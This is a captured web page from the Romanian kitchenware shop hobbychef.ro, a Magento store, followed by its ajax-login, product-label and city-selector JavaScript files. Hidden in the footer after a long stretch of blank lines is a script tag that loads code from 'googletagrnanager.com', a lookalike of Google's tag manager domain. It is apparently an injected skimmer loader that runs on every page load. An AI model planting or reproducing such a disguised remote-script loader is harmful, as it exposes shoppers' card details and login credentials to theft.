for(var i = 0; i < div.length; i++){    
    div[i].addEventListener('click', function(e){
        var open = this.getAttribute('data-dialog');
        var check = document.getElementById(open).classList.contains('opened')    
        if(check){
            document.getElementById(open).classList.remove('opened');             
            document.getElementById('overlaysf').remove();
        }else{        
            document.getElementById(open).classList.add('opened');
            
            var overlay = document.createElement("div");
            overlay.setAttribute('id','overlaysf')
            
            document.body.appendChild(overlay);
        }
    });
};
</script>
	



<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
																	</div>
							</div>
						</div>
					</div>
				</div>
				
				
<div class="ma-footer-static ma-footer-top">
	<div class="footer-static">
		<div class="container">
			<div class="container-inner">
				<div class="footer-static-top">
<div class="row">
<div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="logo-footer"><a href="#"><img alt="logo" src="https://hobbychef.ro/media/wysiwyg/Logo-Hobby.png" /></a></div>
<div class="footer-static-content">
<div class="footer-contact">
<p>Hobbychef.ro este divizia on-line a companiei Bilancia.&nbsp;Hobbychef.ro acopera toata paleta de accesorii bucatarie, atat pentru uzul casnic cat si pentru cel profesional &ndash; cu toate "gradele" aferente, de la profan la initiat.<span style="font-size: 14pt;">☺</span></p>
<p><a href="https://www.shopmania.ro/" onclick="target='_blank'; window.open('https://www.shopmania.ro/site/hobbychef.ro'); return false;" onkeypress="target='_blank'" title="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania"><img alt="Viziteaza site-ul Accesrii bucatarie prin Hobbychef pe ShopMania" src="https://www.shopmania.ro/img/badge/ro/16.png?m=269641669" style="border: 0;" /></a></p>
</div>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informatii</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://hobbychef.ro/termeni-si-conditii">Termeni &amp; Conditii</a></li>
<li><a href="https://hobbychef.ro/politici-si-termeni-de-confidentialitate">Politica Cookie</a></li>
<li><a href="https://hobbychef.ro/taxa-verde">Taxa verde</a></li>
<li><a href="https://hobbychef.ro/retur">Retur</a></li>
<li><a href="https://hobbychef.ro/intrebari-frecvente">Intrebari frecvente</a></li>
<li><a href="https://hobbychef.ro/despre-hobbychef">Despre HobbyChef</a></li>
<li><a href="https://hobbychef.ro/prezentare-bilancia">Prezentare Bilancia</a></li>
<li><a href="https://hobbychef.ro/retete-culinare">Retete culinare</a></li>
<li class="last"><a href="https://anpc.ro/">ANPC</a></li>
</ul>
<p><a href="https://anpc.ro/ce-este-sal/" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sal.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a></p>
<a href="http://ec.europa.eu/consumers/odr" target="_blank"><img src="https://hobbychef.ro/media/wysiwyg/sol.jpg" alt="" style="height: 50px !important; max-width: unset;" /></a>
</div>
</div>
<div class="f-col f-col-24 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Contact</h3>
</div>
<div class="footer-static-content">
<p class="address">Str. Balantei, Nr. 46, Corbeanca, Ilfov</p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0720440311"><span style="color: #888888;">0720.440.311</span></a></span></p>
<p class="phone"><span style="color: #e6e2e2;"><a href="tel:0213528888"><span style="color: #888888;">021-352.88.88</span></a></span></p>
<a href="mailto:comenzi@hobbychef.ro"><span style="color: #888888;">comenzi@hobbychef.ro</a></span>

</div>
</div>
</div>
</div>










































<script async="" src="https://www.googletagrnanager.com/gtag/js?id=G-UHTJ62RTNT"></script>			</div>
		</div>
	</div>
</div>

<div class="ma-footer">
	<div class="footer">
		<div class="container">
			<div class="container-inner">
							</div>
		</div>
	</div>
</div>
<div class="footer-address">
	<div class="container">
				<address>© 2025 Toate drepturile rezervate | hobbychef.ro</address>
		<div id="back-top" class="hidden-xs"></div>
	</div>
</div>



<script>
    (function($) {
$('.innerColorPicker').on('click',function(){
    $('.container-color').children('li.active').removeClass('active');
    
    var $this = $(this);
    $this.closest( ".container-inner-color" ).addClass('active');
})


}(jQuery));
    
</script>								

        <script type="text/javascript">
        var amlabel_selector = '.product-image, .MagicToolboxContainer';
        amlabel_product_ids = {};
    </script>


<div id ="ajaxconfig_info" style ="display:none">
<a href ="https://hobbychef.ro/"></a>
<button name ="#000000" value ="0.7" ></button>
<input type="hidden" value =""/>
<input type="hidden" id="enable_module" value ="1"/>
<input class="effect_to_cart" type="hidden" value ="0"/>
<input class="title_shopping_cart" type="hidden" value ="Finalizare comanda"/>
<input class="title_shopping_continue" type="hidden" value ="Continua"/>
<input class="title_shopping_wishlist" type="hidden" value ="Go to wishlist"/>
<input class="title_shopping_compare" type="hidden" value ="Go to list Compare"/>
<input class="confirm_delete_product" type="hidden" value ="Are you sure you would like to remove this item ?"/>
<input class="title_add_to_cart" type="hidden" value ="Articol adaugat in cos cu succes"/>
<input class="title_add_to_wishlist" type="hidden" value ="Item was successfully added to your wishlist"/>
<input class="title_add_to_compare" type="hidden" value ="Item was successfully added to your compare"/>
<input class="using_ssl" type="hidden" value ="0"/>


</div>
<div id="ajaxcart-checkout-content" style="display:none;"></div>
<div id ="productHaveOption"  style="display:block;" ></div><script type="text/javascript">


</script>

<div id="ajax-logout-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-logout">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLogoutForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
         
            <p class="error-msg"></p>
        </div>
    </div>
</div>
<div class="url-content" style="display: none">
    <input type="hidden" id="use-redirect" value="1" />
    <input type="hidden" id="base-url" value="https://hobbychef.ro/" />
</div>
<div id="ajax-login-block">
</div>
<div class="ajax-load-img">
    <img alt="" src="https://hobbychef.ro/media/magentothem/default/loader_2.gif" />
</div>
<div class="ajax-body-login">
    <div class="account-login">
        <div class="page-title">
            
            <a href="javascript:void(0);" class="a-close-frm" onclick="closeLoginForm()"><span>Close</span></a>
        </div>
        <div class="ajax-content">
        </div>
    </div>
</div>

<script type="text/javascript">

    function initLightbox(){
        new Lightbox({
            fileLoadingImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/loading.gif',
            fileBottomNavCloseImage: 'https://hobbychef.ro/skin/frontend/ma_mutoshop/ma_mutoshop1/magentothem/images/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 7,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,
            // When grouping images this is used to write: Image # of #.
            // Change it for non-english localization
            labelImage: "Image",
            labelOf: "of"
        });
    }


    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', function(){ //KB927917 fix
            initLightbox();
        });
    } else {
        document.observe("dom:loaded", function(){
            initLightbox();
        });
    }
</script>    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/magentothem/ajaxlogin/ma.ajaxlogin.js
body_size: 471
content:
$jq(document).ready(function() {
    init();
    loginClickEvent();
    logoutClickEvent();
    $jq(document).ajaxComplete(function() {
        loginClickEvent();
        logoutClickEvent();
    });
});

/* Event when click login link */
function loginClickEvent() {
    $jq('.a-login-link').click(function() {
        $jq('#ajax-login-block').show();
        $jq('.ajax-load-img').show();
        $jq.ajax({
            url: $jq('#base-url').val() + "ajaxlogin/login/index/",
            type: "POST",
            data : { param : '' },
            dataType: "json",
            success: function(response) {
                $jq('.ajax-load-img').hide();
                $jq('.ajax-body-login').show(400);
                $jq('.ajax-body-login .page-title h1').html(response.title);
                $jq('.ajax-body-login .ajax-content').html(response.body);
            }
        });
    });
}

/* Event when click logout link */
function logoutClickEvent() {
    $jq('.a-logout-link').click(function() {
        $jq('#ajax-logout-block').show();
        $jq('.ajax-load-img').show();
        $jq.ajax({
            url: $jq('#base-url').val() + "ajaxlogin/login/logout/",
            type: "POST",
            data : {param : ''},
            dataType: "json",
            success: function(response) {
                if(response.error == false) {
                    closeLogoutForm();
                    window.location = window.location.href;
                } else {
                    $jq('.ajax-body-logout .page-title h1').html("Log out account");
                    $jq('.ajax-body-logout .ajax-content h1').hide();
                    $jq('.ajax-body-logout .ajax-content p.error-msg').html(response.message);
                }
            }
        });
    });
}


function ajaxLogIn() {
    $jq('.error-msg').hide();
    var check = $jq('#use-redirect').val();
    var dataForm = new VarienForm('ajax-login-form', true);
    if(dataForm.validator && dataForm.validator.validate()) {
        $jq('.ajax-img').show();
        $jq.ajax({
            url         : $jq('#base-url').val() + "ajaxlogin/login/loginPost/",
            type        : "POST",
            data        : {
                email   : $jq('#email-address').val(),
                pass    : $jq('#password').val()
            },
            dataType    : "json",
            success     : function(response) {
                if(response.error == false) {
                    if(check == "1") {
                        closeLoginForm();
                        window.location = $jq('#base-url').val() + "customer/account";
                    } else {
                        closeLoginForm();
                        window.location = window.location.href;
                    }
                } else {
                    $jq('.ajax-img').hide();
                    $jq('.error-msg').html(response.message).show(300);
                }
            }
        });
    }
}

function showRegisterForm() {
    $jq('.ajax-img-rg').show();
    $jq.ajax({
        url         : $jq('#base-url').val() + "ajaxlogin/register/index/",
        type        : "POST",
        dataType    : "json",
        success     : function(response) {
            $jq('.ajax-login-di').remove();
            $jq('.ajax-body-login .ajax-content').html(response.body);
        }
    });
}

function backToLogin() {
    $jq('.ajax-img').show();
    $jq.ajax({
        url: $jq('#base-url').val() + "ajaxlogin/login/index",
        type: "POST",
        dataType: "json",
        success: function(response) {
            $jq('.account-create').remove();
            $jq('.ajax-body-login .ajax-content').html(response.body);
        }
    });
}

function submitRegister() {
    var dataForm = new VarienForm('form-validate', true);
    if(dataForm.validator && dataForm.validator.validate()) {
        dataForm.submit();
    }
}


function init() {
    $jq('#ajax-login-block').hide();
    $jq('#ajax-logout-block').hide();
    $jq('.ajax-body-login').hide();
    $jq('.ajax-load-img').hide();
    $jq('.ajax-body-logout').hide();

}

function closeLogoutForm() {
    $jq('#ajax-logout-block').hide();
    $jq('.ajax-body-logout').hide();
    $jq('.ajax-load-img').hide();
}

function closeLoginForm() {
    $jq('#ajax-login-block').hide();
    $jq('.ajax-body-login').hide();
}

--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/amasty/amlabel/amlabel_observer.js
body_size: 446
content:
window.addEventListener('DOMContentLoaded', amlabel_init);

function amlabel_init() {
    if('undefined' != typeof(amlabel_selector)) {
        $$(amlabel_selector).each(function (element) {
            amlabel_add_label(element);
        });
        amLabelSetCorrectHeight();
    }
}

function amlabel_add_label(element){
    var product_id = 0;
    var element_id = 0;
    var element_with_id = 0;
    var n = 0;
    var max_parent_search_level = 5;

    do {
        // find price block
        var parent = element.up(n);
        if(n === 0 && element.up('.item, .product-essential')) {
            parent = element.up('.item, .product-essential');
        }
        element_with_id = parent.down('[id*="-price-"], [name="product"]');
        
        // find block with id
        if (element_with_id) {
            if (element_with_id.tagName === "INPUT") {
                element_id = element_with_id.readAttribute('value');
            } else {
                element_id = element_with_id.readAttribute('id');

                // check if parent is not a table (configurable products fix)
                if (element_with_id.up('#super-product-table')) {
                    element_with_id = element_with_id.up('#super-product-table').next('.price');
                    element_id = element_with_id.readAttribute('id');
                }

                // if element with ID placed one level upper (e.g. bundle price box styles)
                if (!element_id) {
                    element_id = element_with_id.up().readAttribute('id');
                }
            }

            // if element have any ID
            if (element_id && element_id.match(/\d+/)) {
                element_id = parseInt(element_id.match(/\d+/).first());
                if(element_id > 0 && element_id < 10000000) {
                    product_id = element_id;
                }
            }
        }
    } while (!product_id && ++n < max_parent_search_level);

    if (product_id > 0
        && amlabel_product_ids[product_id]
        && !$(element).hasClassName('amlabel-observed')//fix for ajax scroll-duplicated items
    ) {
        // check on zoom elements before insert
        var classes = $w(element.className).join();
        if (classes.indexOf('zoom-') > 0) {
            element = $(element).down();
        }
        var html = amlabel_product_ids[product_id];
        html = html.replace(/\\"/g, '"');
        $(element).setStyle({'position': 'relative'}).insert(html);
        $(element).addClassName('amlabel-observed');
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/eadesign/romcity/field.js
body_size: 628
content:
/**
 * Created by eadesignpc on 5/5/2015.
 */
function getAjaxReqest(action, selectCountry, stateId, normalImput,selectedCity) {
    var request = new Ajax.Request(action,
        {
            method: 'GET',
            onSuccess: function (data) {
                // $('billing:city').replace('<select id="billing:city" name="billing[city]" class="validate-select required-entry validation-passed" title="Oras">' +
                // '<option value=""></option>' + convertJsonToHtml(data.responseText, this,selectedCity) +
                // '</select>');

                var cities = JSON.parse(data.responseText);
                var citySelect = document.getElementById('billing:city');
                citySelect.options.length = 0;

                var tirstOption = document.createElement('option');
                tirstOption.value = '';
                tirstOption.disabled = true;
                tirstOption.selected = true;
                tirstOption.hidden = true;
                tirstOption.text = 'Selecteaza Oras';
                citySelect.appendChild(tirstOption);                

                // var tirstOption = document.createElement('option');
                // tirstOption.value = 'Bucuresti';
                // tirstOption.text = 'Bucuresti';
                // citySelect.appendChild(tirstOption);

                cities.forEach(function(city) {
                    var newOption = document.createElement('option');
                    newOption.value = city.cityname;
                    newOption.text = city.cityname;
                    citySelect.appendChild(newOption);
                });
            },
            // onFailure: $('billing:city').replace(normalImput),
            onFailure: function() {
                // Golește selectul în cazul eșecului cererii
                var citySelect = document.getElementById('billing:city');
                if (citySelect) {
                    citySelect.options.length = 0;

                    // Adaugă o opțiune de eroare sau un mesaj implicit
                    var errorOption = document.createElement('option');
                    errorOption.value = '';
                    errorOption.text = 'Selecteaza Judet';
                    citySelect.appendChild(errorOption);
                }
            },
            parameters: {city_id: stateId, country_id: selectCountry}
        }
    );
}



function getAjaxReqestCustomer(action, selectCountry, stateId, normalImput, selectedCity) {
    var request = new Ajax.Request(action,
        {
            method: 'GET',
            onSuccess: function (data) {
                $('city').replace('<select id="city" name="city" class="required-entry">' +
                '<option value=""></option>' + convertJsonToHtml(data.responseText, this, selectedCity) +
                '</select>');
            },
            onFailure: $('city').replace(normalImput),
            parameters: {city_id: stateId, country_id: selectCountry}
        }
    );
}
function getAjaxReqestShip(action, selectCountry, stateId, normalImput,selectedCity) {
    if (normalImput != null) {
        var resetShip = true;
    } else {
        var resetShip = false;
    }

    var request = new Ajax.Request(action,
        {
            method: 'GET',
            onSuccess: function (data) {
                $('shipping:city').replace('<select id="shipping:city" name="shipping[city]" class="required-entry">' +
                '<option value=""></option>' + convertJsonToHtml(data.responseText, this,selectedCity) +
                '</select>');
            },
            onFailure: function (resetShip) {
                if (resetShip) {
                    $('shipping:city').replace(normalImput)
                }
            },

            parameters: {city_id: stateId, country_id: selectCountry}
        }
    );
}

function convertJsonToHtml(data, ship, selectedCity) {

    var jsonData = data.evalJSON();

    if (jsonData.length == 0) {
        ship.replace(normalImput);
        return;
    }

    console.log(jsonData);

    htmlData = '';

    jsonData.each(function (item) {
        if (item.cityname == selectedCity) {
            htmlData += '<option value="' + item.cityname + '" selected>' + item.cityname + '</option>';
        } else {
            htmlData += '<option value="' + item.cityname + '">' + item.cityname + '</option>';
        }

    });

    return htmlData;
}